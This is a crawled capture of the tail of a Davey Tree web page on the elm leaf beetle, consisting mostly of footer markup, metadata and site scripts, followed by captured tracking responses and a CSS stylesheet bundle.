                            <img class="lazyload" width="1920" height="650" data-srcset="/media/1smjflyq/dsc_8019.jpg?width=150&height=51&v=1d8a609fb10d350&format=webp&quality=50 150w, /media/1smjflyq/dsc_8019.jpg?width=300&height=102&v=1d8a609fb10d350&format=webp&quality=50 300w, /media/1smjflyq/dsc_8019.jpg?width=430&height=146&v=1d8a609fb10d350&format=webp&quality=50 430w, /media/1smjflyq/dsc_8019.jpg?width=560&height=190&v=1d8a609fb10d350&format=webp&quality=50 560w, /media/1smjflyq/dsc_8019.jpg?width=768&height=260&v=1d8a609fb10d350&format=webp&quality=50 768w, /media/1smjflyq/dsc_8019.jpg?width=882&height=299&v=1d8a609fb10d350&format=webp&quality=50 882w, /media/1smjflyq/dsc_8019.jpg?width=991&height=336&v=1d8a609fb10d350&format=webp&quality=50 991w, /media/1smjflyq/dsc_8019.jpg?width=1200&height=407&v=1d8a609fb10d350&format=webp&quality=50 1200w, /media/1smjflyq/dsc_8019.jpg?width=1400&height=474&v=1d8a609fb10d350&format=webp&quality=50 1400w, /media/1smjflyq/dsc_8019.jpg?width=1600&height=542&v=1d8a609fb10d350&format=webp&quality=50 1600w, /media/1smjflyq/dsc_8019.jpg?width=1920&height=650&v=1d8a609fb10d350&format=webp&quality=50 1920w, /media/1smjflyq/dsc_8019.jpg?width=1920&height=650&v=1d8a609fb10d350&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/1smjflyq/dsc_8019.jpg?width=1920&height=650&v=1d8a609fb10d350&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="DSC 8019" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/1smjflyq/dsc_8019.jpg?width=150&height=225&v=1d8a609fb10d350&format=webp&quality=20 150w, /media/1smjflyq/dsc_8019.jpg?width=300&height=450&v=1d8a609fb10d350&format=webp&quality=20 300w, /media/1smjflyq/dsc_8019.jpg?width=430&height=645&v=1d8a609fb10d350&format=webp&quality=20 430w, /media/1smjflyq/dsc_8019.jpg?width=560&height=840&v=1d8a609fb10d350&format=webp&quality=20 560w, /media/1smjflyq/dsc_8019.jpg?width=768&height=1152&v=1d8a609fb10d350&format=webp&quality=20 768w, /media/1smjflyq/dsc_8019.jpg?width=800&height=1200&v=1d8a609fb10d350&format=webp&quality=20 800w, /media/1smjflyq/dsc_8019.jpg?width=800&height=1200&v=1d8a609fb10d350&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/1smjflyq/dsc_8019.jpg?width=800&height=1200&v=1d8a609fb10d350&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="DSC 8019" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Get In Touch With Us!</h2>
                            <div class="text">
                                <p>We pride ourselves at Davey Tree on providing prompt, professional and personalized service from certified arborists that live, work and engage in your community. Contact one of our Davey Tree specialists for your residential needs.</p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="https://www.davey.com/about/contact-us/?type=residential" class="btn btnDefault" >Find A Local Office</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

</div>
</section>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.davey.com/insect-disease-resource-center/elm-leaf-beetle/"
  },
  "headline": "Elm Leaf Beetle",
  "description": "When populations are large, elm leaf beetle larvae and adults can completely defoliate elms. Adults chew small, circular holes. Infested trees appear drought-stricken and brown or scorched.",
  "image": "https://www.davey.com/media/bsdnonqw/pest-and-disease-center_elm-leaf-beetle_banner_1440x500.jpg?width=430&height=282&v=1d8b3f5472a17d0&format=webp&quality=80",  
  "author": {
    "@type": "Organization",
    "name": "The Davey Tree Expert Company",
    "url": "https://davey.com/"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "The Davey Tree Expert Company",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg"
    }
  },
  "datePublished": "0001-01-01",
  "dateModified": "2022-09-08"
}
</script>
<script type="text/javascript">
    var articleSettings = {
        pdfName: "Elm-Leaf-Beetle"
    };
</script>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.js&mimeType=text%2Fjavascript&v=22270cba382846e6b4af33dd000612c6" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postImageGallery.min.js%7csocialNetworkLinks.min.js&mimeType=text%2Fjavascript&v=22270cba382846e6b4af33dd000612c6" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 10293
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-31a30779-a352-445b-e645-bca71351857c","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-31a30779-a352-445b-e645-bca71351857c","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cpostImageGallery.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=22270cba382846e6b4af33dd000612c6
body_size: 2555
content:
.postArticleContent{font-size:18px;margin-top:80px;margin-bottom:20px}.postArticleContent h1,.postArticleContent h2,.postArticleContent h3,.postArticleContent h4,.postArticleContent h5{color:#00833f}@media(max-width: 1400px){.postArticleContent>.container{max-width:none}}.postArticleContent .postRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));margin-bottom:100px}.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.postArticleContent .postRow .postTopicCol:first-child{display:none}@media(min-width: 992px){.postArticleContent .postRow .postTopicCol{flex:0 0 20%;width:20%}.postArticleContent .postRow .postTopicCol:first-child{display:block}}@media(min-width: 1534px){.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:25%;flex:0 0 auto;width:18%}}.postArticleContent .postRow .postCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.postArticleContent .postRow .postCol{flex:0 0 60%;width:60%}}@media(min-width: 1534px){.postArticleContent .postRow .postCol{flex:0 0 auto;width:50%;flex:0 0 auto;width:64%}}.postArticleContent .postCol h2.headline{font-size:28px;line-height:1.6em}.postArticleContent .postCol .contentBlock .pageHeadline{line-height:1.45em}.postArticleContent .postCol .contentBlock .youtubeVideoBlock{margin-top:50px;margin-bottom:80px}.postArticleContent .postCol .contentBlock p{line-height:1.9em}.postArticleContent .postCol .contentBlock::after{content:" ";position:relative;clear:both;display:block;height:0}.postArticleContent .postCol .socialBodyContent{margin-top:0}.postArticleContent .postTopicCol{font-size:16px}.postArticleContent .postTopicLinks{border-left:3px solid #00833f}.postArticleContent .postTopicLinks .inner{margin-left:20px}.postArticleContent .postTopicLinks .title{color:#000;font-weight:800;font-size:18px;margin-bottom:11px;display:block}.postArticleContent .postTopicLinks ul{list-style:none;margin:0;padding:0}.postArticleContent .postTopicLinks ul li{display:block;margin-bottom:21px;padding:0px 8px}.postArticleContent .postTopicLinks ul li a{background-color:#c53f14;box-shadow:8px 0 0 #c53f14,-8px 0 0 #c53f14;color:#fff;text-decoration:none;font-size:16px;padding:2px 0px;font-weight:700;line-height:1.45em}.postArticleContent .postCol{position:relative}.postArticleContent .postCol ul li::marker{color:#00833f}.postArticleContent .postCol ul li,.postArticleContent .postCol ol li{margin-bottom:.75em}.postArticleContent .postCol ul+h2,.postArticleContent .postCol ul+h3,.postArticleContent .postCol ul+h4,.postArticleContent .postCol ol+h2,.postArticleContent .postCol ol+h3,.postArticleContent .postCol ol+h4{margin-top:2rem}.postArticleContent .postCol p+h2,.postArticleContent .postCol p+h3,.postArticleContent .postCol p+h4{margin-top:2rem}.postArticleContent .postCol h2,.postArticleContent .postCol h3,.postArticleContent .postCol h4{margin-bottom:1rem}.postArticleContent .galleryNoSwipe{margin-top:20px;margin-bottom:20px}.postArticleContent .galleryNoSwipe+.greenLine{margin-top:-30px}.postArticleContent .galleryNoSwipe .posts{display:flex;flex-direction:row;justify-content:center}.postArticleContent .galleryNoSwipe .posts .image{margin-top:30px;margin-bottom:30px}.postArticleContent .galleryNoSwipe .posts .imgWidth1{max-height:300px;padding:0}.postArticleContent .galleryNoSwipe .posts .imgWidth2{padding:0 30px;max-height:300px}.postArticleContent .greenLine{padding-bottom:30px;border-bottom:3px solid #00833f}.postArticleContent .blogSocalLinks{width:100%;display:flex;margin-top:15px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}.postArticleContent .blogSocalLinks .socialMedia .socialLinkImage{height:24px;width:24px;margin-left:15px;display:inline-block}.postArticleContent .blogSocalLinks .copyElements{margin-left:auto;margin-top:0;order:2}.postArticleContent .blogSocalLinks .copyElements .printIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .printIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .copyElements .downloadIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .downloadIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .linkLabel{font-weight:700;font-size:14px}.postArticleContent .pdfBlock{position:absolute;z-index:-1;opacity:0}.postArticleContent .pdfBlock .pdfContent{font-size:18px}.postArticleContent .pdfBlock .pdfContent .postImageGallery{display:none}@media(max-width: 991.98px){.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postCol .contentBlock .pageHeadline{font-size:26px}.postArticleContent .postCol .contentBlock h2{font-size:26px}.postArticleContent .postCol .contentBlock h3{font-size:24px}.postArticleContent .postRow .postTopicCol{margin-top:30px}.postArticleContent .postRow .postTopicCol .postTopicLinks{border-left:0}.postArticleContent .postRow .postTopicCol .postTopicLinks .inner{margin-left:0px}}@media(max-width: 767.98px){.postArticleContent .galleryNoSwipe{margin:unset;width:unset}.postArticleContent .galleryNoSwipe .posts{display:inline-flex;flex-direction:column}.postArticleContent .galleryNoSwipe .posts img{padding:10px;margin:0 auto}.postArticleContent .galleryNoSwipe .posts .imgWidth1{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth2{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth3{width:100%}}@media(max-width: 575.98px){.postArticleContent .blogSocalLinks{flex-wrap:wrap}.postArticleContent .blogSocalLinks .socialMedia{margin-bottom:10px}.postArticleContent .blogSocalLinks .copyElements{margin-left:0}}@media print{.postArticleContent .daveyBlogRelated{display:none !important}.postArticleContent+section.blockList{display:none !important}}
.postImageGallery{margin-top:50px;margin-bottom:50px}.postImageGallery>.container{max-width:none;padding:0}.postImageGallery .posts{position:relative;cursor:pointer}.postImageGallery .posts::before{content:" ";position:absolute;top:0;left:0;width:15%;height:100%;background:rgba(0,0,0,0) linear-gradient(-90deg, rgba(255, 255, 255, 0) 0%, #FBFBFB 90%) 0% 0% no-repeat padding-box;z-index:2;pointer-events:none}.postImageGallery .posts::after{content:" ";position:absolute;top:0;right:0;width:15%;height:100%;background:rgba(0,0,0,0) linear-gradient(90deg, rgba(255, 255, 255, 0) 0%, #FBFBFB 90%) 0% 0% no-repeat padding-box;z-index:2;pointer-events:none}.postImageGallery .posts .imageSlide button.openModal{border:0;padding:0;width:100%}.postImageGallery .posts .imageSlide .inner:hover .headline a{color:#c53f14}.postImageGallery .posts .imageSlide .inner:hover .headline span{color:#c53f14}.postImageGallery .posts .imageSlide .image{position:relative}.postImageGallery .posts .imageSlide .caption{margin-top:30px}.postImageGallery .posts .imageSlide .caption .captionHeadline{font-size:18px;font-weight:800;margin-bottom:12px}.postImageGallery .posts .imageSlide:hover .image .icon{background-color:#c53f14}.postImageGallery .posts .swiper-initialized .post:hover .headline a{color:#c53f14}.postImageGallery .posts .swiper-initialized .post:hover .headline span{color:#c53f14}.postImageGallery .posts .swiper-prev{position:absolute;top:50%;left:-15px;transform:translateY(-50%);z-index:3;margin-top:-25px}.postImageGallery .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.postImageGallery .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.postImageGallery .posts .swiper-prev .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.postImageGallery .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.postImageGallery .posts .swiper-prev .swiper-btn.swiper-button-disabled{opacity:.5}.postImageGallery .posts .swiper-next{position:absolute;top:50%;right:-15px;transform:translateY(-50%);z-index:3;margin-top:-25px}.postImageGallery .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.postImageGallery .posts .swiper-next .swiper-btn.next{margin-left:20px}.postImageGallery .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.postImageGallery .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.postImageGallery .posts .swiper-next .swiper-btn.swiper-button-disabled{opacity:.5}.postImageGallery .posts .swiper-button-disabled{opacity:.5}.postImageGallery .posts .swiper-pagination{display:flex;justify-content:center;margin-top:30px;padding-bottom:5px}.postImageGallery .posts .swiper-pagination .swiper-pagination-bullet{background-color:#fff;border:2px solid #00833f;border-radius:50%;height:15px;width:15px;display:inline-block;margin-right:10px;cursor:pointer}.postImageGallery .posts .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#00833f}.postImageGallery .posts .swiper-pagination .swiper-pagination-bullet:last-child{margin-right:0px}@media(min-width: 992px){.postImageGallery{width:160%;margin-left:-30%}}@media(min-width: 1812px){.postImageGallery{width:180%;margin-left:-40%}}@media(max-width: 991.98px){.postImageGallery .posts::before,.postImageGallery .posts::after{display:none}.postImageGallery .posts .swiper-prev{margin-left:-10px}.postImageGallery .posts .swiper-prev button.swiper-btn{padding:10px 0}.postImageGallery .posts .swiper-next{margin-right:-10px}.postImageGallery .posts .swiper-next button.swiper-btn{padding:10px 0}}
.daveyBlogRelated{margin-bottom:100px;margin-bottom:70px}.daveyBlogRelated>.container{max-width:1366px;margin-left:auto;margin-right:auto}.daveyBlogRelated>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.daveyBlogRelated .blogFeedSlides{display:flex;justify-content:space-between;flex-wrap:wrap}.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:100%}@media(min-width: 992px){.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:50%}}.daveyBlogRelated .blogFeedSlides .post .inner{padding:15px}.daveyBlogRelated .actions{margin-top:60px;text-align:center}.daveyBlogRelated .posts{position:relative}.daveyBlogRelated .posts .post .category{color:#00833f;font-size:18px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:700;margin-top:20px;margin-bottom:15px}.daveyBlogRelated .posts .post .image{overflow:hidden}.daveyBlogRelated .posts .post .image img{height:auto;transition:transform .8s;width:100%;display:inline-block;aspect-ratio:332/165}.daveyBlogRelated .posts .post .headline{font-size:28px;margin-bottom:0;color:#000}.daveyBlogRelated .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:18px;margin-bottom:10px}.daveyBlogRelated .posts .post .summary{line-height:1.9em;font-size:18px}.daveyBlogRelated .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}.daveyBlogRelated .posts .post:hover .headline{color:#c53f14}.daveyBlogRelated .posts .post:hover .image img{transform:scale(1.1)}@media(max-width: 991.98px){.daveyBlogRelated{margin-bottom:100px}.daveyBlogRelated>.container>.headline{font-size:26px;margin-bottom:35px}.daveyBlogRelated .posts .post .headline{font-size:20px}.daveyBlogRelated .posts .post .summary{font-size:16px}}@media(max-width: 767.98px){.daveyBlogRelated .posts .post{margin-bottom:30px}}
.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item{position:relative;padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol10{opacity:.1}.contactUsCTABE .item .overlay.ol20{opacity:.2}.contactUsCTABE .item .overlay.ol30{opacity:.3}.contactUsCTABE .item .overlay.ol40{opacity:.4}.contactUsCTABE .item .overlay.ol50{opacity:.5}.contactUsCTABE .item .overlay.ol60{opacity:.6}.contactUsCTABE .item .overlay.ol70{opacity:.7}.contactUsCTABE .item .overlay.ol80{opacity:.8}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .overlay.ol100{opacity:1}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin-top:36px;margin:36px 15px 0 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE.noImage>.container{background:linear-gradient(#383F51 0%, #383F51 30%, #0B0D10 100%)}.contactUsCTABE.noImage .item{padding-top:0px;padding-bottom:0px}.contactUsCTABE.noImage .item .overlay{display:none}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px 30px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media(max-width: 1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.contactUsCTABE{margin-bottom:80px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px 25px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-bottom:15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0px}}

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postImageGallery.min.js%7csocialNetworkLinks.min.js&mimeType=text%2Fjavascript&v=22270cba382846e6b4af33dd000612c6
body_size: 1530
content:
